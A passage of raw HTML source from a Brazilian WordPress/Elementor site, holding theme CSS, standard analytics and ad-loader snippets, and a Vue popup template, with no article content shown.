var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-18885{--e-global-color-primary:#313135;--e-global-color-secondary:#313135;--e-global-color-text:#313135;--e-global-color-accent:#31A113;--e-global-color-0d1f28c:#3BA12C;--e-global-color-0c6c884:#F8F8F8;--e-global-color-ae7ab98:#E4E9E9;--e-global-color-c0a1184:#D4D6DD;--e-global-color-c2fa2f3:#949CA2;--e-global-color-de1b9b0:#797A88;--e-global-color-c798801:#FCFCFC;--e-global-color-45408bb:#B9BECD;--e-global-color-53bd778:#F0E4FA;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Grotesk";--e-global-typography-text-font-size:1.02rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.4rem;--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-53947 .elementor-element.elementor-element-2726666{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-53947 .elementor-element.elementor-element-11a4676{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-53947 .elementor-element.elementor-element-c104374{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-53947 .elementor-element.elementor-element-86072a6{text-align:left;}.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:61px;font-weight:600;}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-advanced-list{justify-content:left;}.elementor-53947 .elementor-element.elementor-element-66017e4  .ts-action-con{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con{color:var( --e-global-color-de1b9b0 );}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-icon{width:20px;height:20px;--ts-icon-size:20px;--ts-icon-color:var( --e-global-color-c0a1184 );}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action-con, .elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action span{grid-gap:5px;}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-action{margin:0px 12px 0px 0px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec{z-index:20;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:left;grid-gap:0px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action  .ts-action-con{padding:5px 15px 5px 5px;height:32px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c0a1184 );border-radius:5px;color:var( --e-global-color-secondary );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec  .ts-action-con{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-icon{background:#FFFFFF;width:20px;height:20px;border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-c0a1184 );border-radius:28px;--ts-icon-size:18px;--ts-icon-color:var( --e-global-color-de1b9b0 );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con, .elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action span{grid-gap:8px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action{margin:0px 5px 0px 0px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con:hover .ts-action-icon{border-color:var( --e-global-color-c2fa2f3 );--ts-icon-color:var( --e-global-color-accent );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .active.ts-action-con{color:var( --e-global-color-text );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .active.ts-action-con .ts-action-icon{background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );--ts-icon-color:#FFFFFF;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action::after{top:calc(100% + 5px);bottom:auto;border-radius:0px;}.elementor-53947 .elementor-element.elementor-element-639a822{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;border-style:none;--border-style:none;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:30px;--padding-right:30px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-53947 .elementor-element.elementor-element-7406ddc{font-size:18px;font-weight:400;line-height:1.6rem;}.elementor-53947 .elementor-element.elementor-element-ca0ee5c > .post-feed-grid{grid-template-columns:repeat(2, minmax(0, 1fr));grid-gap:0px;}.elementor-53947 .elementor-element.elementor-element-ca0ee5c .feed-pagination{justify-content:center;}.elementor-53947 .elementor-element.elementor-element-60bc3a5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-53947 .elementor-element.elementor-element-6ba78a5{background-color:#69CF44;background-image:url("https://sousabara.com.br/wp-content/uploads/2024/08/mensagem-contato-1.png");padding:20px 20px 20px 20px;background-position:bottom right;background-repeat:no-repeat;border-radius:10px 10px 10px 10px;}.elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-wrapper{text-align:left;}.elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-title, .elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-title a{font-size:15px;font-weight:600;}.elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-title{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-description{font-size:11px;font-weight:400;line-height:1.4rem;color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-81b78e8{background-color:#4447CF;background-image:url("https://sousabara.com.br/wp-content/uploads/2024/08/grupo.png");padding:20px 20px 20px 20px;background-position:bottom right;background-repeat:no-repeat;border-radius:10px 10px 10px 10px;}.elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-wrapper{text-align:left;}.elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-title, .elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-title a{font-size:15px;font-weight:600;}.elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-title{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-description{color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-5604f0c{background-color:#6B975A;background-image:url("https://sousabara.com.br/wp-content/uploads/2024/08/emprego.png");padding:20px 20px 20px 20px;background-position:top right;background-repeat:no-repeat;border-radius:10px 10px 10px 10px;}.elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-wrapper{text-align:left;}.elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-title, .elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-title a{font-size:15px;font-weight:600;}.elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-title{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-description{color:var( --e-global-color-0c6c884 );}.elementor-53947 .elementor-element.elementor-element-0bfdecf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-53947 .elementor-element.elementor-element-2726666{--content-width:700px;}.elementor-53947 .elementor-element.elementor-element-11a4676{--width:100%;}.elementor-53947 .elementor-element.elementor-element-639a822{--content-width:700px;}}@media(max-width:1366px){.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:49px;}.elementor-53947 .elementor-element.elementor-element-66017e4  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:left;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-60bc3a5{--grid-auto-flow:row;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-53947 .elementor-element.elementor-element-2726666{--padding-top:20px;--padding-bottom:20px;--padding-left:15px;--padding-right:15px;}.elementor-53947 .elementor-element.elementor-element-11a4676{--justify-content:center;}.elementor-53947 .elementor-element.elementor-element-86072a6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 0px;text-align:center;}.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:50px;}.elementor-53947 .elementor-element.elementor-element-66017e4 .ts-advanced-list{justify-content:center;}.elementor-53947 .elementor-element.elementor-element-66017e4  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:center;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action  .ts-action-con{justify-content:center;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-639a822{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-7406ddc{text-align:left;}.elementor-53947 .elementor-element.elementor-element-60bc3a5{--grid-auto-flow:row;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-53947 .elementor-element.elementor-element-86072a6 .elementor-heading-title{font-size:28px;}.elementor-53947 .elementor-element.elementor-element-66017e4  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list .ts-action{width:100%;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-advanced-list{justify-content:center;grid-gap:0px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action  .ts-action-con{justify-content:center;padding:10px 10px 10px 10px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-con{border-width:1px 1px 1px 1px;}.elementor-53947 .elementor-element.elementor-element-dbcb7ec  .ts-action-con{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-dbcb7ec .ts-action-icon{border-width:0px 0px 0px 0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-7406ddc{font-size:17px;line-height:1.9em;}.elementor-53947 .elementor-element.elementor-element-ca0ee5c > .post-feed-grid{grid-template-columns:repeat(1, minmax(0, 1fr));grid-gap:0px;}.elementor-53947 .elementor-element.elementor-element-60bc3a5{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-53947 .elementor-element.elementor-element-6ba78a5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:20px 20px 20px 20px;background-position:bottom right;}.elementor-53947 .elementor-element.elementor-element-6ba78a5 .elementor-icon-box-wrapper{text-align:left;}.elementor-53947 .elementor-element.elementor-element-81b78e8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:20px 20px 20px 20px;background-position:bottom right;background-size:114px auto;}.elementor-53947 .elementor-element.elementor-element-81b78e8 .elementor-icon-box-wrapper{text-align:left;}.elementor-53947 .elementor-element.elementor-element-5604f0c{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:20px 20px 20px 20px;background-position:center right;}.elementor-53947 .elementor-element.elementor-element-5604f0c .elementor-icon-box-wrapper{text-align:left;}}
/*# sourceURL=elementor-frontend-inline-css */</style> <script id="jquery-core-js-extra" type="litespeed/javascript">var pysFacebookRest={"restApiUrl":"https://sousabara.com.br/wp-json/pys-facebook/v1/event","debug":""}</script> <script type="litespeed/javascript" data-src="https://sousabara.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="seo-automated-link-building-js-extra" type="litespeed/javascript">var seoAutomatedLinkBuilding={"ajaxUrl":"https://sousabara.com.br/wp-admin/admin-ajax.php"}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/sousabara.com.br\/wp-admin\/admin-ajax.php","nonce":"0fdd5bd2ce","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:'ca-pub-7665728844905870',enable_page_level_ads:!0})</script><script type="litespeed/javascript">var Voxel_Config={"ajax_url":"https:\/\/sousabara.com.br\/?vx=1","is_logged_in":!1,"current_user_id":0,"login_url":"https:\/\/sousabara.com.br\/auth\/","register_url":"https:\/\/sousabara.com.br\/auth\/?register","is_rtl":!1,"l10n":{"ajaxError":"There was a problem. Please try again.","confirmAction":"Are you sure you want to proceed with this action?","accountRequired":"\u00c9 necess\u00e1ria uma conta para realizar esta a\u00e7\u00e3o\n","login":"Log in","register":"Registrar","yes":"Yes","no":"No","copied":"Copied to clipboard","positionFail":"Could not determine your location.","addressFail":"Could not determine your address.","view_cart":"View cart","added_to_cart":"Your product has been added to cart.","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"locale":"pt_BR","currency":"usd","maps":{"provider":"google_maps","default_lat":42.5,"default_lng":21},"google_maps":{"skin":null,"mapTypeId":"roadmap","mapTypeControl":!1,"streetViewControl":!1,"handle":"vx:google-maps.js-js"}}</script><style type="text/css">@media screen and (max-width: 767px) { .vx-hidden-mobile { display: none !important; } }
	@media screen and (min-width: 768px) and (max-width: 1024px) { .vx-hidden-tablet { display: none !important; } }
	@media screen and (min-width: 1025px) { .vx-hidden-desktop { display: none !important; } }</style><meta name="generator" content="Elementor 3.31.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-disabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-KT4TM52')</script> 
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','3022921834506301');fbq('track','PageView')</script> <noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=3022921834506301&ev=PageView
&noscript=1"/>
</noscript><link rel="icon" href="https://sousabara.com.br/wp-content/uploads/2020/08/cropped-logocirculo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://sousabara.com.br/wp-content/uploads/2020/08/cropped-logocirculo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sousabara.com.br/wp-content/uploads/2020/08/cropped-logocirculo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://sousabara.com.br/wp-content/uploads/2020/08/cropped-logocirculo-1-270x270.png" /><style type="text/css" id="wp-custom-css">#fixed-ad {
            position: fixed;
            max-height: 350px !important;
            bottom: 50px !important;
            width: 100%;
            background-color: #f0f0f0; /* Cor de fundo para visualização do espaço do anúncio */
            z-index: 9999;
            text-align: center;
            padding: 10px 0;
        }

        #close-btn {
            position: absolute;
            top: -40px;
            right: 10%;
        padding: 5px 15px;
        background-color: #ff0000;
        color: #fff;
        border: none;
        cursor: pointer;
        font-size: 12px; 
        }

        #close-btn:hover {
            background-color: #cc0000;
        }
a.ts-btn.ts-btn-1
Specificity: (0,2,1)
 {
    display: none !important;
}
/* continue lendo post */
.eqp-leia-mais {
  margin: 20px 0;
  padding-top: 20px;
  border-top: 1px solid #afb3b8;
}

.eqp-leia-mais summary {
  display: block;
  cursor: pointer;
  padding: 10px 15px;
  background: #fff;
  color: #0073aa;
  border: 1px solid #afb3b8;
  border-radius: 7px;
  height: 44px;
  line-height: 24px;
  width: fit-content;
  margin: 0 auto;
	margin-bottom: 10px;
  text-align: center;
  font-size: 16px;
}

.eqp-leia-mais summary:hover {
  background: #f0f0f0;
}

.eqp-leia-mais[open] summary {
  color: #005177;
}

.eqp-leia-mais summary::-webkit-details-marker {
  display: none;
}</style><style>.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
.ai-rotate {position: relative;}
.ai-rotate-hidden {visibility: hidden;}
.ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback, .ai-list-block, .ai-list-block-ip, .ai-list-block-filter {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
.ai-list-data, .ai-ip-data, .ai-filter-check, .ai-fallback {min-width: 1px;}</style><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='vx:popup-kit.css-css' href='https://sousabara.com.br/wp-content/themes/voxel/assets/dist/popup-kit.css' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-10654 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-voxel cookies-not-set elementor-default elementor-kit-18885"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-KT4TM52"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({flush:!0})</script> <script type="text/html" id="voxel-popup-template"><div class="elementor vx-popup" :class="'elementor-'+$root.post_id">
		<div class="ts-popup-root elementor-element" :class="'elementor-element-'+$root.widget_id+'-wrap'" v-cloak>
			<div class="ts-form elementor-element" :class="'elementor-element-'+$root.widget_id" :style="styles" ref="popup">
				<div class="ts-field-popup-container">
					<div class="ts-field-popup triggers-blur" ref="popup-box">
						<div class="ts-popup-content-wrapper min-scroll">
							<slot></slot>
						</div>
						<slot name="controller">
							<div class="ts-popup-controller" :class="controllerClass" v-if="showSave || showClear">
								<ul class="flexify simplify-ul">
									<li class="flexify ts-popup-close">
										<a @click.prevent="$emit('blur')" href="#" class="ts-icon-btn" role="button">
											<svg width="80" height="80" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M6.21967 7.28033C5.92678 6.98744 5.92678 6.51256 6.21967 6.21967C6.51256 5.92678 6.98744 5.92678 7.28033 6.21967L11.999 10.9384L16.7176 6.2198C17.0105 5.92691 17.4854 5.92691 17.7782 6.2198C18.0711 6.51269 18.0711 6.98757 17.7782 7.28046L13.0597 11.999L17.7782 16.7176C18.0711 17.0105 18.0711 17.4854 17.7782 17.7782C17.4854 18.0711 17.0105 18.0711 16.7176 17.7782L11.999 13.0597L7.28033 17.7784C6.98744 18.0713 6.51256 18.0713 6.21967 17.7784C5.92678 17.4855 5.92678 17.0106 6.21967 16.7177L10.9384 11.999L6.21967 7.28033Z"/></svg>										</a>
									</li>

									<li class="flexify hide-d" @click.prevent="$emit('clear')">
										<a v-if="showClear && showClearMobile" href="#" class="ts-icon-btn">
											<!-- {{ clearLabel || 'Clear' }} -->
											<svg width="80" height="80" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg" transform="rotate(0 0 0)"><path d="M3.13644 9.54175C3.02923 9.94185 3.26667 10.3531 3.66676 10.4603C4.06687 10.5675 4.47812 10.3301 4.58533 9.92998C5.04109 8.22904 6.04538 6.72602 7.44243 5.65403C8.83948 4.58203 10.5512 4.00098 12.3122 4.00098C14.0731 4.00098 15.7848 4.58203 17.1819 5.65403C18.3999 6.58866 19.3194 7.85095 19.8371 9.28639L18.162 8.34314C17.801 8.1399 17.3437 8.26774 17.1405 8.62867C16.9372 8.98959 17.0651 9.44694 17.426 9.65017L20.5067 11.3849C20.68 11.4825 20.885 11.5072 21.0766 11.4537C21.2682 11.4001 21.4306 11.2727 21.5282 11.0993L23.2629 8.01828C23.4661 7.65734 23.3382 7.2 22.9773 6.99679C22.6163 6.79358 22.159 6.92145 21.9558 7.28239L21.195 8.63372C20.5715 6.98861 19.5007 5.54258 18.095 4.464C16.436 3.19099 14.4033 2.50098 12.3122 2.50098C10.221 2.50098 8.1883 3.19099 6.52928 4.464C4.87027 5.737 3.67766 7.52186 3.13644 9.54175Z"/><path d="M21.4906 14.4582C21.5978 14.0581 21.3604 13.6469 20.9603 13.5397C20.5602 13.4325 20.1489 13.6699 20.0417 14.07C19.5859 15.7709 18.5816 17.274 17.1846 18.346C15.7875 19.418 14.0758 19.999 12.3149 19.999C10.5539 19.999 8.84219 19.418 7.44514 18.346C6.2292 17.4129 5.31079 16.1534 4.79261 14.721L6.45529 15.6573C6.81622 15.8605 7.27356 15.7327 7.47679 15.3718C7.68003 15.0108 7.55219 14.5535 7.19127 14.3502L4.11056 12.6155C3.93723 12.5179 3.73222 12.4932 3.54065 12.5467C3.34907 12.6003 3.18662 12.7278 3.08903 12.9011L1.3544 15.9821C1.15119 16.3431 1.27906 16.8004 1.64 17.0036C2.00094 17.2068 2.45828 17.079 2.66149 16.718L3.42822 15.3562C4.05115 17.0054 5.12348 18.4552 6.532 19.536C8.19102 20.809 10.2237 21.499 12.3149 21.499C14.406 21.499 16.4387 20.809 18.0977 19.536C19.7568 18.263 20.9494 16.4781 21.4906 14.4582Z"/></svg>										</a>
									</li>
									<li class="flexify hide-m" @click.prevent="$emit('clear')">
										<a v-if="showClear" href="#" class="ts-btn ts-btn-1">
											{{ clearLabel || "Clear" }}
										</a>
									</li>
									<slot name="custom-actions"></slot>
									<li class="flexify">
										<a v-if="showSave" href="#" class="ts-btn ts-btn-2" @click.prevent="$emit('save')">
											{{ saveLabel || "Salvar" }}
											<div class="ts-loader-wrapper">
												<span class="ts-loader"></span>
											</div>
										</a>
									</li>

								</ul>
							</div>
